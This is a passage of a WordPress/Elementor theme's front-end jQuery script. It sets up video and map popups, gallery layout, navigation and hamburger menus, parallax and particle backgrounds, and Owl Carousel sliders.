			      	                youtube: {
			      	                    index: 'youtube.com/',
			      	                    id: 'v=',
			      	                    src: '//www.youtube.com/embed/%id%?autoplay=1'
			      	                },
			      	                vimeo: {
			      	                    index: 'vimeo.com/',
			      	                    id: '/',
			      	                    src: '//player.vimeo.com/video/%id%?autoplay=1'
			      	                },
			      	                gmaps: {
			      	                    index: '//maps.google.',
			      	                    src: '%id%&output=embed'
			      	                }
			      	            },
			      	            srcAction: 'iframe_src'
			      	        }
			      	    });
			      	}
			    });
			
			});
		}


		var IsoGriddoload = $('.ts-isotope');
		IsoGriddoload.isotope({
		    itemSelector: '.ts-gallery_isotope',
		    masonryHorizontal: {
		        rowHeight: 100
		    }
		});

	};

	var preusxNavMenu = function() {
		var $submenuIndicator = $('.preusx-nav-menu-main li .preusx-nav-menu-dropdown');
		$submenuIndicator.prev().append('<span class="sub-arrow"><i></i></span>');

		var $submenu = $('.preusx-nav-menu-dropdown.preusx-nav-menu-container').find('li').has('.sub-menu');
		$submenu.prepend("<span class='expend-dropdown'><i class='menu-arrow fas fa-plus'></i></span>");
		var $mobileSubMenuOpen = $(".expend-dropdown");
		$mobileSubMenuOpen.each(function() {
			var $self = $(this);
			$self.on("click", function(e) {
				e.stopImmediatePropagation();
			    $self.siblings(".sub-menu").slideToggle("slow");
			    $self.children(".menu-arrow").toggleClass("menu-extend");
			});
		});

		var dropdownMenu = $('.preusx-menu-toggle');
		dropdownMenu.on('click', function(e) {
			$(this).toggleClass('elementor-active');
		});


		var desktopHamburger = $('.hamburger-menu.hamburger-elementor');
		desktopHamburger.on('click', function(e) {
			e.preventDefault();
			$('.preusx-nav-menu-hamburger').toggleClass('menu-show');
			$('.hamburger-menu').toggleClass('is-active');
			$(".ef-background").addClass("animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", function() {
				$("html").toggleClass("is-scroll-disabled");
			    $(this).removeClass("animated");
			});
		});

		var closeHamburger = $('.preusx-nav-menu-hamburger .hamburger-close');
		closeHamburger.on('click', function() {
			$('.preusx-nav-menu-hamburger').removeClass('menu-show');
			$('.hamburger-menu').removeClass('is-active');
			$(".ef-background").addClass("animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", function() {
				$("html").removeClass("is-scroll-disabled");
			    $(this).removeClass("animated");
			});
		});

		var $hamburgerSubmenuIndicator = $('.preusx-nav-menu-hamburger li .preusx-nav-menu-dropdown');
		$hamburgerSubmenuIndicator.prev().append('<span class="sub-arrow"><i></i></span>');

		$('.preusx-nav-menu-hamburger .preusx-nav-menu li').each(function() {
			var $this = $(this);
			if( $this.find('.sub-menu') ) {
				$this.find('a').on('click', function(e) {
					e.preventDefault();
					$(this).siblings(".sub-menu").slideToggle("slow");
				} );
			}
		});

		//Full width dropdown

	};

	/* ---------------------------------------------
	 Initialize Elementor Front Script
	--------------------------------------------- */
	$(window).on('elementor/frontend/init', function () {
		// Progress Bar
		elementorFrontend.hooks.addAction('frontend/element_ready/preusx-banner.default', WidgetPreusxHeroBannerHandler);

		elementorFrontend.hooks.addAction('frontend/element_ready/preusx-progressbar.default', WidgetPreusxProgressbarHandler);
	
		elementorFrontend.hooks.addAction('frontend/element_ready/preusx-counter.default', WidgetcounterItem);
		
		elementorFrontend.hooks.addAction('frontend/element_ready/preusx-google-map.default', WidgetMapItem);

		elementorFrontend.hooks.addAction('frontend/element_ready/preusx-nav-menu.default', preusxNavMenu);

		elementorFrontend.hooks.addAction('frontend/element_ready/preusx-portfolio.default', WidgetPortfolioAjax);

		elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
			//Section Parallax ELements
			if( $scope.hasClass('section-parallax') ) {
				$(".section-parallax").each(function() {
				    var speed = 3;
				    var $this = $(this);
				    var isVisible;
				    var backgroundPosition;

				    // Remove background image on parent element
				    var $backgroundImages = $this.css('background-image');
				    var $bgURL = $backgroundImages.replace('url(','').replace(')','').replace(/\"/gi, "");

				    $this.css('background-image', 'none');

				    $this.prepend('<div class="ts-background"></div>');

				    if( $bgURL !== 'none' ) {
				    	$this.find('.ts-background').append('<div class="ts-background-image ts-parallax-element" style="background-image: url('+ $bgURL+');"></div>');
				    }

				    $this.isInViewport(function(status) {
				        if (status === "entered") {
				            isVisible = 1;
				            var position;

				            $(window).scroll(function () {
				                if( isVisible === 1 ){
				                    position = $(window).scrollTop() - $this.offset().top;
				                    backgroundPosition = (100 - (Math.abs((-$(window).height()) - position) / ($(window).height()+$this.height()))*100);
				                    if( $this.find(".ts-parallax-element").hasClass("ts-background-image") ){
				                        $this.find(".ts-background-image.ts-parallax-element").css("background-position-y", (position/speed) + "px");
				                    }
				                    else {
				                        $this.find(".ts-parallax-element").css("transform", "translateY(" +(position/speed)+ "px)");
				                    }
				                }
				            });
				        }
				        if (status === "leaved"){
				            isVisible = 0;
				        }
				    });
				});
			}

			// Background Images
		    $("[data-bg-color], [data-bg-image], [data-bg-particles]").each(function() {
		        var $this = $(this);

		        if( $this.hasClass("ts-separate-bg-element") ){
		            $this.append('<div class="ts-background">');

		            // Background Color
		            if( $("[data-bg-color]") ){
		                $this.find(".ts-background").css("background-color", $this.attr("data-bg-color") );
		            }

		            // Particles
		            if( $this.attr("data-bg-particles-line-color") || $this.attr("data-bg-particles-dot-color") ){
		                $this.find(".ts-background").append('<div class="ts-background-particles">');
		                $(".ts-background-particles").each(function () {
		                    var lineColor = $this.attr("data-bg-particles-line-color");
		                    var dotColor = $this.attr("data-bg-particles-dot-color");
		                    var parallax = $this.attr("data-bg-particles-parallax");
		                    $(this).particleground({
		                        density: 15000,
		                        lineWidth: 0.2,
		                        lineColor: lineColor,
		                        dotColor: dotColor,
		                        parallax: parallax,
		                        proximity: 200
		                    });
		                });
		            }

		            // Background Image
		            if( $this.attr("data-bg-image") !== undefined ){
		                $this.find(".ts-background").append('<div class="ts-background-image">');
		                $this.find(".ts-background-image").css("background-image", "url("+ $this.attr("data-bg-image") +")" );
		                $this.find(".ts-background-image").css("background-size", $this.attr("data-bg-size") );
		                $this.find(".ts-background-image").css("background-position", $this.attr("data-bg-position") );
		                $this.find(".ts-background-image").css("opacity", $this.attr("data-bg-image-opacity") );

		                $this.find(".ts-background-image").css("background-size", $this.attr("data-bg-size") );
		                $this.find(".ts-background-image").css("background-repeat", $this.attr("data-bg-repeat") );
		                $this.find(".ts-background-image").css("background-position", $this.attr("data-bg-position") );
		                $this.find(".ts-background-image").css("background-blend-mode", $this.attr("data-bg-blend-mode") );
		            }

		            // Parallax effect

		            if( $this.attr("data-bg-parallax") !== undefined ){
		                $this.find(".ts-background-image").addClass("ts-parallax-element");
		            }
		        }
		        else {

		            if(  $this.attr("data-bg-color") !== undefined ){
		                $this.css("background-color", $this.attr("data-bg-color") );
		                if( $this.hasClass("btn") ) {
		                    $this.css("border-color", $this.attr("data-bg-color"));
		                }
		            }

		            if( $this.attr("data-bg-image") !== undefined ){
		                $this.css("background-image", "url("+ $this.attr("data-bg-image") +")" );

		                $this.css("background-size", $this.attr("data-bg-size") );
		                $this.css("background-repeat", $this.attr("data-bg-repeat") );
		                $this.css("background-position", $this.attr("data-bg-position") );
		                $this.css("background-blend-mode", $this.attr("data-bg-blend-mode") );
		            }

		        }
		    });

		    $(".ts-img-into-bg").each(function() {
		        $(this).css("background-image", "url("+ $(this).find("img").attr("src") +")" );
		    });

			//  Parallax Background Image
		    $("[data-bg-parallax='scroll']").each(function() {
		        var speed = $(this).attr("data-bg-parallax-speed");
		        var $this = $(this);
		        var isVisible;
		        var backgroundPosition;

		        $this.isInViewport(function(status) {
		            if (status === "entered") {
		                isVisible = 1;
		                var position;

		                $(window).on("scroll", function () {
		                    if( isVisible === 1 ){
		                        position = $(window).scrollTop() - $this.offset().top;
		                        backgroundPosition = (100 - (Math.abs((-$(window).height()) - position) / ($(window).height()+$this.height()))*100);
		                        if( $this.find(".ts-parallax-element").hasClass("ts-background-image") ){
		                            $this.find(".ts-background-image.ts-parallax-element").css("background-position-y", (position/speed) + "px");
		                        }
		                        else {
		                            $this.find(".ts-parallax-element").css("transform", "translateY(" +(position/speed)+ "px)");
		                        }
		                    }
		                });
		            }
		            if (status === "leaved"){
		                isVisible = 0;
		            }
		        });
		    });

			// Owl Carousel
			var $owlCarousel = $(".owl-carousel");

			if( $owlCarousel.length ){
			    $owlCarousel.each(function() {

			        var items = parseInt( $(this).attr("data-owl-items"), 10);
			        if( !items ) items = 1;

			        var nav = parseInt( $(this).attr("data-owl-nav"), 2);
			        if( !nav ) nav = 0;

			        var dots = parseInt( $(this).attr("data-owl-dots"), 2);
			        if( !dots ) dots = 0;

			        var center = parseInt( $(this).attr("data-owl-center"), 2);
			        if( !center ) center = 0;

			        var loop = parseInt( $(this).attr("data-owl-loop"), 2);
			        if( !loop ) loop = 0;

			        var margin = parseInt( $(this).attr("data-owl-margin"), 2);
			        if( !margin ) margin = 0;

			        var autoWidth = parseInt( $(this).attr("data-owl-auto-width"), 2);
			        if( !autoWidth ) autoWidth = 0;

			        var navContainer = $(this).attr("data-owl-nav-container");
			        if( !navContainer ) navContainer = 0;

			        var autoplay = parseInt( $(this).attr("data-owl-autoplay"), 2);
			        if( !autoplay ) autoplay = 0;

			        var autoplayTimeOut = parseInt( $(this).attr("data-owl-autoplay-timeout"), 10);
			        if( !autoplayTimeOut ) autoplayTimeOut = 5000;

			        var autoHeight = parseInt( $(this).attr("data-owl-auto-height"), 2);
			        if( !autoHeight ) autoHeight = 0;

			        var fadeOut = $(this).attr("data-owl-fadeout");
			        if( !fadeOut ) fadeOut = 0;
			        else fadeOut = "fadeOut";

			        if( $("body").hasClass("rtl") ) var rtl = true;
			        else rtl = false;

			        if( items === 1 ){
			            $(this).owlCarousel({
			                navContainer: navContainer,
			                animateOut: fadeOut,
			                autoplayTimeout: autoplayTimeOut,
			                autoplay: 1,
			                autoHeight: autoHeight,
			                center: center,
			                loop: loop,
			                margin: margin,
			                autoWidth: autoWidth,
			                items: 1,
			                nav: nav,
			                dots: dots,
			                rtl: rtl,
			                navText: []
			            });
			        } else {
			            $(this).owlCarousel({
			                navContainer: navContainer,
			                animateOut: fadeOut,
			                autoplayTimeout: autoplayTimeOut,
			                autoplay: autoplay,
			                autoHeight: autoHeight,
			                center: center,
			                loop: loop,
			                margin: margin,
			                autoWidth: autoWidth,
			                items: 1,
			                nav: nav,
			                dots: dots,
			                rtl: rtl,
			                navText: [],
			                responsive: {
			                    1199: {
			                        items: items
			                    },
			                    992: {
			                        items: 3
			                    },
			                    768: {
			                        items: 2
			                    },
			                    0: {
			                        items: 1
			                    }
			                }
			            });
			        }

			        if( $(this).find(".owl-item").length === 1 ){
			            $(this).find(".owl-nav").css( { "opacity": 0,"pointer-events": "none"} );
			        }
			    });
			}
		} );
	});
})(jQuery);